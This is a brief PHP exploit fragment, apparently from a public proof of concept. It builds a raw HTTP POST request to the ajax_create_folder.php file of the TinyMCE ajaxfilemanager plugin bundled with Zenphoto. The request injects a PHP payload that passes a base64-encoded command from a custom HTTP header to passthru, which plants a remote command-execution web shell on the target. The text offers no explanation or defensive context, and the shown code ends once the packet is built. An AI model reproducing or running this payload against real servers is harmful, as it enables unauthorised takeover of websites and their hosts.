 $host = $argv[1];
$path = $argv[2];
$payload = "foo=<?php error_reporting(0);print(_code_);passthru(base64_decode(\$_SERVER[HTTP_CMD]));die; ?>";
$packet  = "POST {$path}zp-core/zp-extensions/tiny_mce/plugins/ajaxfilemanager/ajax_create_folder.php HTTP/1.0\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Content-Length: ".strlen($payload)."\r\n";
$packet .= "Content-Type: application/x-www-form-urlencoded\r\n";
$packet .= "Connection: close\r\n\r\n{$payload}";